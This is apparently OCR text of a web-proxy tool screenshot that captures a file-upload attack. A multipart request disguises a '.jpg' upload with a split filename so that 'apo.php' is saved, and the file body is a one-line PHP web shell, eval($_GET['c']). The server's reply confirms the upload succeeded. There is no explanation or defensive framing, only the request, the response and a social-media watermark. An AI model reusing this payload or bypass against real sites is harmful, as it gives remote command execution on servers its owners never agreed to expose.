 Go
Cancel
<
>
Tar
Request
Raw
Params
Headers
Hex
POST /upload/upload.php HTTP/1.1
Host:
Proxy-Connection: keep-alive
Content-Length: 289
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/40.0.2214.94 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryS5dBpVtV4FPXfnfq
Referer: /upload/upfile.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __utma=54452521.2082043719.1423554275.1423554275.1423554275.1;
__utmb=54452521.11.10.1423554275; __utmc=54452521;
__utmz=54452521.1423554275.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
------WebKitFormBoundaryS5dBpVtV4FPXfnfq
Content-Disposition: form-data; name="file"; filename="sp.jpg
filename/apo.php
<?php eval($_GET['c'])?>
------WebKitFormBoundaryS5dBpVtV4FPXfnfq
Content-Disposition: form-data; name="submit"
OK
------WebKitFormBoundaryS5dBpVtV4FPXfnfq--
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 10 Feb 2015 08:02:14 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By-360WZB: wangzhan.360.cn
X-Powered-By: PHP/5.4.37
Content-Length: 26
upload success! apo.php
7
破-见
weibo.com/u/5261507198